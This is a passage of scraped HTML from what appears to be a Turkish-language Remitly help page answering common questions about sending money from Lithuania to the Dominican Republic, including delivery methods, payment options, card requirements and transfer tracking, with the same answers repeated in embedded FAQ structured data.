7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde nasıl para alabilirim?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Dominik Cumhuriyeti varışlı olarak size para gönderiliyorsa paranızı size en uygun teslimat yöntemine göre almayı seçebilirsiniz.<br>&nbsp;<br>Gönderen kişinin paranızı nasıl almak istediğinizi bildiğinden emin olun.<br>&nbsp;<br>Seçebileceğiniz teslimat seçenekleri, parayı aldığınız varış ülkesine göre değişiklik gösterecektir. Tercih edebileceğiniz seçenekler şunlardır:<br>&nbsp;<br>Banka hesabına para yatırma<br>Banka hesabınız varsa ve parayı biriktirmek veya ihtiyaç halinde nakit olarak çekmek istiyorsanız banka hesabına para yatırma en iyi seçenektir.<br>&nbsp;<br>Nakit alımı<br>Banka hesabınız yoksa veya nakit kullanmayı tercih ediyorsanız bu harika bir seçenektir. Size en uygun, yakın bir teslim alma konumu bulun ve ardından fotoğraflı kimlik ve referans numarasıyla paranızı nakit olarak alın.<br>&nbsp;<br>Mobil para<br>Telefonunuzda ihtiyaçlarınız için ödeme yapmak amacıyla bir uygulama kullanıyorsanız, özellikle de çevrimiçi bankacılık veya banka hesabı kullanmıyorsanız, parayı doğrudan mobil para uygulamanıza almak en uygun seçenek olabilir.<br>&nbsp;<br>Eve teslimat<br>Dominik Cumhuriyeti, Filipinler veya Vietnam&#39;da yaşıyorsanız paranız kuryeyle nakit olarak doğrudan size teslim edilebilir. Kırsal alanda yaşıyorsanız veya yakındaki bir teslim alma konumuna kolayca gidemiyorsanız bu seçenek iyi bir tercihtir.<br>&nbsp;<br>Dominik Cumhuriyeti içinde yaşıyorsanız ve bir arkadaşınız veya aile üyeniz Remitly&#39;yi kullanarak size para gönderiyorsa parayı alma seçenekleriniz ve teslim alırken nelere ihtiyacınız olduğu hakkında daha fazla bilgi edinebilirsiniz.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/receiving-money-options" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Yaşadığınız yere gönderilen parayı alma hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Remitly ile Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para göndermenin maliyeti nedir?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Paranızın daha fazlası eve ulaşsın diye, gizli transfer ücretleri olmadan size harika döviz kurları sunmakta kararlıyız.<br>&nbsp;<br>Dominik Cumhuriyeti içinde bulunan bir alıcıya  çıkışlı para gönderimleri için transfer ücretlerimiz ve döviz kurlarımız hakkında daha fazla bilgi edinmek isterseniz ücretlendirme sayfamıza gidin.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/currency-converter/eur-to-dop-rate" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Remitly üzerinden para göndermenin maliyeti hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak yaptığım para transferinin ücretini nasıl ödeyebilirim?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Remitly uygulamasını kullanırken ödeme seçenekleri esnektir ancak konumunuza, yani parayı gönderdiğiniz çıkış ülkesine göre değişir.<br>&nbsp;<br>Aşağıdaki listede Remitly uygulamasıyla kullanılabilen farklı ödeme tiplerini göreceksiniz. Bazı ödeme yöntemleri Litvanya ve tüm çıkış ülkeleri için kullanılabilirken bazıları yalnızca belirli ülkeler için geçerlidir.<br>&nbsp;<br>Remitly&#39;nin desteklediği ödeme yöntemleri:<br>&nbsp;<ul>
<li>Visa ve Mastercard (banka kartları veya kredi kartları) — tüm çıkış ülkeleri.</li>
<li>Apple Pay — Avrupa Birliği, Birleşik Krallık ve Singapur.</li>
<li>Ön ödemeli kartlar — tüm çıkış ülkeleri.</li>
<li>Maestro kartlar — Avrupa Birliği ve Birleşik Krallık.</li>
<li>Banka transferleri (Faster Payments olarak da bilinir) — Birleşik Krallık.</li>
<li>Banka hesabı — ABD, Kanada ve Avustralya.</li>
<li>Klarna (Sofort olarak da bilinir) — Avusturya ve Almanya.</li>
<li>iDEAL — Hollanda.</li>
<li>Manuel transferler (bazen SEPA kredi transferleri olarak da bilinir) — Fransa.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Para transferinizin ödemesini yapma hakkında daha fazla bilgi edinin.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Dominik Cumhuriyeti varışlı para transferimin ödemesini yapmak için hangi banka kartlarını veya kredi kartlarını kullanabilirim?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Dominik Cumhuriyeti varışlı para transferiniz için banka kartı veya kredi kartı kullanmak isterseniz kartınız için aşağıdaki şartlar geçerli olmalıdır:<br>&nbsp;<ul>
<li>Banka kartı veya kredi kartındaki ad Remitly profilinizdeki adla eşleşmelidir.</li>
<li>Geçerli bir son kullanma tarihi. Kartlar genellikle son kullanma tarihi olarak belirtilen ayın son gününün bitimine kadar geçerlidir. Son kullanma tarihi 12/25 ise kartınız 31 Aralık 2025&#39;e kadar geçerlidir.</li>
<li>Banka kartı veya <a class="f1idy7ti" href="https://www.remitly.com/lt/tr/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">kredi kartında</a> CVV veya CVC (kartın arka yüzündeki üç veya dört haneli sayı) bulunmalıdır.<br>&nbsp;<br>Litvanya ve diğer tüm çıkış ülkelerinde Visa veya Mastercard banka kartı veya kredi kartlarını kabul ediyoruz.<br>&nbsp;<br>Ayrıca Avrupa Birliği ve Birleşik Krallık&#39;ta Maestro kartlarını; ABD, Avrupa Birliği, Birleşik Krallık, Kanada ve Avustralya&#39;da ön ödemeli banka kartlarını da kullanabilirsiniz.<br>&nbsp;<br>Bunun yanı sıra, Kanada&#39;da bulunuyorsanız Mastercard veya Visa logosuyla ortak markalı olması ve son kullanma tarihiyle birlikte CVV veya CVC&#39;ye sahip olması şartıyla Interac kart da kullanmanız mümkün olabilir.<br>&nbsp;<br>Kredi kartı kullanırsanız ek transfer ücretleri uygulanabilir. Transferlerin nakit çekme işlemi olarak kabul edilmesi nedeniyle, bazı kredi kartı şirketleri ve bankalar ek işlem ücretleri uygulayabilir.<br>&nbsp;<br>Transferinizin ödemesini yapmak için kredi kartı kullandığınızda da transferi ücreti uygulanabilir.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/lt/tr/help/article/paying-with-card" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Para transferinizin ödemesini kartla yapma hakkında daha fazla bilgi.</span></a></div></details></li></ul></div></div><script type="application/ld+json" nonce="d35384b2ddc74d49f41b8e27c63c21db29d14175093712727b0be77a89ff2868">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para göndermek için Remitly'ye nasıl kaydolabilirim?","acceptedAnswer":{"@type":"Answer","text":"Remitly'ye kaydolmak çok kolay. Tek yapmanız gereken, hesabınızı oluşturmak; bundan sonra Dominik Cumhuriyeti varışlı olarak para göndermeye başlayabilirsiniz. \n&nbsp;\nHarika döviz kurları, güvenli bir uygulama ve web sitesinin yanı sıra hızlı teslimat seçenekleri de sunuyoruz.\n&nbsp;\nRemitly'ye, App Store veya Google Play Store'dan akıllı telefon uygulamasını kullanarak ya da web tarayıcınızdan Remitly.com adresine giderek kaydolabilirsiniz.\n&nbsp;\nMobil cihazınızı kullanarak Dominik Cumhuriyeti varışlı olarak para göndermek istiyorsanız App Store veya Google Play Store'dan Remitly uygulamasını indirin. \n&nbsp;\nAlternatif olarak, tabletiniz, dizüstü bilgisayarınız veya bilgisayarınızdan Dominik Cumhuriyeti varışlı olarak para aktarmak için web tarayıcısı kullanmak isterseniz Remitly.com adresine gitmeniz yeterli."}},{"@type":"Question","name":"Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para transferi yapmak için hangi bilgilere ihtiyacım var?","acceptedAnswer":{"@type":"Answer","text":"Dominik Cumhuriyeti varışlı uluslararası para transferinize başlamak için, para gönderdiğiniz kişi (alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. \n&nbsp;\nPara transferiniz için ihtiyacınız olan bilgiler: \n&nbsp;\n- Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.\n- Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).\n- Alıcınızın telefon numarası.\n&nbsp;\nParayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır: \n&nbsp;\n- Alıcınızın kullandığı bankanın adı.\n- Alıcınızın [banka hesabı](https://www.remitly.com/lt/tr/landing/financial-glossary) numarası.\n&nbsp;\nArtık para transferinize başlamaya ve hem kendiniz hem de alıcınız için en iyi teslimat seçeneklerini belirlemeye hazırsınız."}},{"@type":"Question","name":"Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak ilk para transferimi nasıl düzenlerim?","acceptedAnswer":{"@type":"Answer","text":"Remitly'yi kullandığınızda, Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para transferi düzenlemek çok kolay. Sadece birkaç dakikada transfer gerçekleştirmeye başlayabilirsiniz. \n&nbsp;\nBu ilk para transferiniz ise öncelikle [App Store](https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344) veya [Google Play Store](https://play.google.com/store/apps/details?id=com.remitly.androidapp&_branch_match_id=1103288382302620344) üzerinden akıllı telefon uygulamanızı kullanarak ya da web tarayıcınız üzerinden Remitly.com adresine giderek [Remitly'ye kaydolun](https://www.remitly.com/lt/tr/help/article/sign-up).\n&nbsp;\nDominik Cumhuriyeti varışlı uluslararası para transferinize hazırlanmak için, para gönderdiğiniz kişi (bu kişi alıcı olarak adlandırılır) hakkında birkaç önemli bilgiye ihtiyacınız vardır. Gönderilen tutara bağlı olarak ya da kimliğinizi doğrulayamazsak sizden ek belgeler isteyebiliriz.\n&nbsp;\nPara transferiniz için ihtiyacınız olan bilgiler: \n&nbsp;\n- Tam olarak kimliğinde yazdığı şekilde alıcınızın adı.\n- Alıcınızın adresi (bu adresin alıcınızın kimliğinde yazanla aynı olduğundan emin olun).\n- Alıcınızın telefon numarası.\n&nbsp;\nParayı doğrudan alıcınızın banka hesabına transfer etmek isterseniz şu ödeme bilgilerine de ihtiyacınız olacaktır:  \n&nbsp;\n- Alıcınızın banka hesap numarası.\n- Paranın gönderildiği bankanın adı.\n&nbsp;\nArtık Dominik Cumhuriyeti varışlı para transferinize başlamaya hazırsınız.\n&nbsp;\nRemitly uygulamasındaysanız **Kullanmaya Başlayın** veya **Para Gönderin** seçimini, Remitly'yi web tarayıcınızda kullanıyorsanız **Para gönderin** seçimini yapın.\n&nbsp;\nGöndermek istediğiniz para tutarını Euro cinsinden girin. Alıcınızın alacağı tutarı Dominik pesosu cinsinden otomatik olarak göstereceğiz. \n&nbsp;\nDominik Cumhuriyeti varışlı olarak Euro cinsinden göndermek istediğiniz para tutarını girdiğinizde, sunulan teslimat seçeneklerini görebilecek ve hem kendiniz hem de alıcınız için en uygun seçeneği belirleyebileceksiniz. \n&nbsp;\nŞimdi teslimat yönteminizi seçin. Dominik Cumhuriyeti içinde bulunan, para göndermek istediğiniz kişiyle iletişime geçin ve parayı nasıl almak istediğini öğrenin. \n&nbsp;\nPara gönderdiğiniz varış ülkesine bağlı olarak Remitly şu teslimat yöntemlerini sunar:  \n&nbsp;\n- Banka hesabına para yatırma\n- Nakit teslim alma\n- Eve teslimat\n- Mobil para \n&nbsp;\nDominik Cumhuriyeti varışlı teslimat yöntemi olarak **Banka Hesabına Para Yatırma** seçimini yaparsanız alıcınızın banka hesabına ilişkin bilgileri girmeniz gerekir. \n&nbsp;\nTeslimat yönteminiz olarak Nakit Teslim Alma seçimini yaparsanız Dominik Cumhuriyeti içindeki mevcut teslimat sağlayıcılarımızın yer aldığı listeden alıcınız için uygun teslim alma konumunu seçmenizi isteriz.\n&nbsp;\nArdından alıcınızın tam adını girin. Girdiğiniz adın, kimliği üzerindeki adla eşleştiğini alıcınıza teyit ettirin.\n&nbsp;\nTeslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız ve para teslim alma konumuna ulaştığında alıcınıza bunu bildiren bir mesaj göndermemizi isterseniz alıcınızın cep telefonu numarasını ekleyin.\n&nbsp;\nFarklı bir teslimat seçeneği tercih etmişseniz alıcınızın e-posta adresini veya adres bilgilerini isteyebiliriz.\n&nbsp;\nŞimdi adınızı tam olarak geçerli kimliğinizde görüldüğü şekilde girin. Ayrıca telefon numaranızı ve adresinizi de isteyeceğiz.\n&nbsp;\nArdından doğum tarihinizi girin. Daha sonra kimliğinizi doğrulamak için bu bilgilere ihtiyacımız olabileceğinden, doğum tarihinizi doğru şekilde, kimliğinizde görüldüğü gibi girmeniz önemlidir. \n&nbsp;\nBundan sonra Dominik Cumhuriyeti varışlı para transferiniz için nasıl ödeme yapmak istediğinizi seçin. Banka hesabı bilgilerinizi, kredi kartı veya banka kartı bilgilerinizi veya başka bir ödeme yöntemi için bilgilerinizi girin. \n&nbsp;\nParanın gönderildiği çıkış ülkesine bağlı olarak ödeme seçenekleriniz değişiklik gösterebilir. Sonraki transferler için ödeme yönteminizi dilediğiniz zaman güncelleyebilirsiniz. \n&nbsp;\nTransfer özetinize göz atıp her şeyin doğru olduğunu teyit edin. Bu işlem için girdiğiniz tüm bilgileri ve transferin tahmini varış tarihini göreceksiniz. \n&nbsp;\nHerhangi bir değişiklik yapmanız gerekirse güncellemek istediğiniz bilginin yanındaki **Düzenle** düğmesini seçmeniz yeterlidir; bundan sonra bu bilgiyi değiştirebilir veya düzeltebilirsiniz. \n&nbsp;\nDominik Cumhuriyeti varışlı para transferinizi göndermeye hazır olduğunuzda **Para Gönderin** seçimini yapın. \n&nbsp;\nSon adım, transferinizin işlenmesini beklemektir. Bir sonraki sayfa yüklenene kadar işlem ekranında kalmanız önemlidir. Ek bilgi sağlamanız veya bir şeyleri düzeltmeniz gerekebilir. \n&nbsp;\nDominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğiniz para transferi için onay ekranını gördüğünüzde işleminiz tamamlanmış demektir.\n&nbsp;\nDominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve mesajlar, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli olarak transfer güncellemeleri almayı seçebilirsiniz. \n&nbsp;\nTeslimat yöntemi olarak Nakit Teslim Alma seçimini yaparsanız Dominik Cumhuriyeti içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna ulaştığında bir mesaj gönderilebilir."}},{"@type":"Question","name":"Dominik Cumhuriyeti varışlı para transferimi gönderdikten sonra ne olacak?","acceptedAnswer":{"@type":"Answer","text":"Girdiğiniz e-posta adresine bir onay makbuzu göndereceğiz. \n&nbsp;\nArdından paranızı Dominik Cumhuriyeti içinde bulunan alıcınıza teslim edeceğiz. Transfer gerçekleştiğinde size haber vereceğiz.\n&nbsp;\nYurt dışına para göndermenin stresli olabileceğini biliyoruz ve size yardım etmek için buradayız. Remitly'den en iyi şekilde yararlanmak için: \n&nbsp;\n- Transferiniz gerçekleştirilmeden önce transferinizde nasıl değişiklik yapabileceğinizi öğrenin.\n- Transferinizi takip edin.\n- Remitly'yi arkadaşlarınıza ve ailenize tavsiye ederek nasıl ödül kazanabileceğinizi öğrenin. \n- Tüm sorularınıza yanıt almak için Yardım Merkezi kitaplığımıza göz atın."}},{"@type":"Question","name":"Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğim para transferini takip edebilir miyim? ","acceptedAnswer":{"@type":"Answer","text":"Evet, Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğiniz para transferinin her adımını takip edebilir ve metin mesajları, e-postalar ve/veya uygulama içi bildirimler yoluyla düzenli transfer güncellemeleri almayı seçebilirsiniz. \n&nbsp;\nTeslimat yöntemi olarak Nakit Alımı seçimini yaparsanız Dominik Cumhuriyeti içinde bulunan, para gönderdiğiniz kişiye, parası teslim alma konumuna vardığında bir metin mesajı gönderilebilir.\n&nbsp;\nUygulamamızda veya web sitemizde Remitly profilinize giriş yaptığınızda Remitly transfer durumunuz, paranızın Litvanya-Dominik Cumhuriyeti yolculuğunun herhangi bir anında hangi noktada olduğunu ve ulaşacağı zamanı anlamanıza yardımcı olur.\n&nbsp;\nTransferinizin ne zaman eve ulaşacağını bilmek, hem siz hem de sevdikleriniz için daha büyük bir gönül rahatlığı anlamına gelir.\n\n"}},{"@type":"Question","name":"Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak gerçekleştirdiğim para transferinin durumunu nasıl görüntüleyebilirim?","acceptedAnswer":{"@type":"Answer","text":"Remitly transfer durumunuz, paranızın nerede olduğunu ve ne zaman teslim edileceğini anlamanıza yardımcı olur. \n&nbsp;\nTransfer durumunuzu bulmak ve kontrol etmek için şu talimatları izleyin: \n&nbsp;\nRemitly uygulamasını kullanıyorsanız\nRemitly uygulamasını açın ve Remitly profilinize giriş yapın. En son transferleriniz Ana Sayfa sekmesinde bulunacaktır. Referans numaranız ve ilave durum bilgileri de dahil olmak üzere daha fazla bilgi almak için transferi seçin. Transfer geçmişinizi görüntülemek isterseniz Tümünü görüntüle seçimini yapın.\n&nbsp;\nRemitly.com adresini kullanıyorsanız \nRemitly profilinize giriş yapın ve menüden Transfer geçmişi seçimini yapın. Tüm transfer geçmişinizi görüntüleyebilir ve işlemde olan veya teslim edilen transferleri görmek üzere filtreleme yapabilirsiniz.\n&nbsp;\nRemitly Mesajları\nE-posta, metin mesajı ve/veya uygulama bildirimleri almayı seçtiyseniz tercih ettiğiniz bildirim seçeneklerini kullanarak para transferinizin her aşamasında sizi bilgilendireceğiz. Bu bildirimler transferinizin referans numarasını içerecektir.\n&nbsp;\nBir transfer gönderiyorsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, transfer bilgileri sayfasının en üstünde, alıcınızın adından sonra yer alır.\n&nbsp;\nBir transfer alıyorsanız ve nakit alımı seçimini yapmışsanız transferinizi takip etmek için kullanabileceğiniz referans numarası, paranız teslim alınmaya hazır olduğunda Remitly'den alacağınız metin mesajında yer alır. Remitly'den metin mesajı almadıysanız gönderen kişiden referans numarasını sizinle paylaşmasını isteyin. \n&nbsp;\nTransferinizi bir nakit teslim alma konumundan alıyorsanız paranızı almak için transfer referans numarasına ihtiyacınız olacaktır. Daha fazla yardıma ihtiyacınız varsa nakit teslim alma kılavuzumuzdan daha fazla bilgi alabilirsiniz."}},{"@type":"Question","name":"Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak ne kadar hızlı para gönderebilirim? ","acceptedAnswer":{"@type":"Answer","text":"Fonlarınızı teslim etmek için gereken süre, parayı gönderdiğiniz varış ülkesi veya konumu dahil çeşitli etkenlere bağlıdır.\n&nbsp;\nParanızı göndermek için, Ekonomik veya Ekspres olarak da adlandırılan iki teslimat hızı sunabiliriz. \n&nbsp;\n- Parayı kısa süre içinde göndermeniz gerektiğinde Ekspres seçeneğini kullanmanızı öneririz; bunun için banka kartı veya kredi kartıyla ödeme yapabilirsiniz. \n- Eğer işleminizden daha yüksek değer elde etmek istiyorsanız ve transferiniz acil değilse Ekonomik seçeneğini kullanın. \nDominik Cumhuriyeti içinde bulunan alıcınıza Litvanya çıkışlı para gönderimleri için mevcut teslimat hızlarını ve ücretlendirmeyi görmek için önce ülkeyi seçin."}},{"@type":"Question","name":"Dominik Cumhuriyeti içinde nasıl para alabilirim?","acceptedAnswer":{"@type":"Answer","text":"Dominik Cumhuriyeti varışlı olarak size para gönderiliyorsa paranızı size en uygun teslimat yöntemine göre almayı seçebilirsiniz. \n&nbsp;\nGönderen kişinin paranızı nasıl almak istediğinizi bildiğinden emin olun. \n&nbsp;\nSeçebileceğiniz teslimat seçenekleri, parayı aldığınız varış ülkesine göre değişiklik gösterecektir. Tercih edebileceğiniz seçenekler şunlardır:\n&nbsp;\nBanka hesabına para yatırma\nBanka hesabınız varsa ve parayı biriktirmek veya ihtiyaç halinde nakit olarak çekmek istiyorsanız banka hesabına para yatırma en iyi seçenektir. \n&nbsp;\nNakit alımı\nBanka hesabınız yoksa veya nakit kullanmayı tercih ediyorsanız bu harika bir seçenektir. Size en uygun, yakın bir teslim alma konumu bulun ve ardından fotoğraflı kimlik ve referans numarasıyla paranızı nakit olarak alın.\n&nbsp;\nMobil para\nTelefonunuzda ihtiyaçlarınız için ödeme yapmak amacıyla bir uygulama kullanıyorsanız, özellikle de çevrimiçi bankacılık veya banka hesabı kullanmıyorsanız, parayı doğrudan mobil para uygulamanıza almak en uygun seçenek olabilir.\n&nbsp;\nEve teslimat\nDominik Cumhuriyeti, Filipinler veya Vietnam'da yaşıyorsanız paranız kuryeyle nakit olarak doğrudan size teslim edilebilir. Kırsal alanda yaşıyorsanız veya yakındaki bir teslim alma konumuna kolayca gidemiyorsanız bu seçenek iyi bir tercihtir. \n&nbsp;\nDominik Cumhuriyeti içinde yaşıyorsanız ve bir arkadaşınız veya aile üyeniz Remitly'yi kullanarak size para gönderiyorsa parayı alma seçenekleriniz ve teslim alırken nelere ihtiyacınız olduğu hakkında daha fazla bilgi edinebilirsiniz."}},{"@type":"Question","name":"Remitly ile Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak para göndermenin maliyeti nedir?","acceptedAnswer":{"@type":"Answer","text":"Paranızın daha fazlası eve ulaşsın diye, gizli transfer ücretleri olmadan size harika döviz kurları sunmakta kararlıyız. \n&nbsp;\nDominik Cumhuriyeti içinde bulunan bir alıcıya  çıkışlı para gönderimleri için transfer ücretlerimiz ve döviz kurlarımız hakkında daha fazla bilgi edinmek isterseniz ücretlendirme sayfamıza gidin."}},{"@type":"Question","name":"Dominik Cumhuriyeti içinde bulunan bir alıcıya Litvanya çıkışlı olarak yaptığım para transferinin ücretini nasıl ödeyebilirim?","acceptedAnswer":{"@type":"Answer","text":"Remitly uygulamasını kullanırken ödeme seçenekleri esnektir ancak konumunuza, yani parayı gönderdiğiniz çıkış ülkesine göre değişir.\n&nbsp;\nAşağıdaki listede Remitly uygulamasıyla kullanılabilen farklı ödeme tiplerini göreceksiniz. Bazı ödeme yöntemleri Litvanya ve tüm çıkış ülkeleri için kullanılabilirken bazıları yalnızca belirli ülkeler için geçerlidir.\n&nbsp;\nRemitly'nin desteklediği ödeme yöntemleri: \n&nbsp;\n- Visa ve Mastercard (banka kartları veya kredi kartları) — tüm çıkış ülkeleri.\n- Apple Pay — Avrupa Birliği, Birleşik Krallık ve Singapur.\n- Ön ödemeli kartlar — tüm çıkış ülkeleri.\n- Maestro kartlar — Avrupa Birliği ve Birleşik Krallık.\n- Banka transferleri (Faster Payments olarak da bilinir) — Birleşik Krallık.\n- Banka hesabı — ABD, Kanada ve Avustralya.\n- Klarna (Sofort olarak da bilinir) — 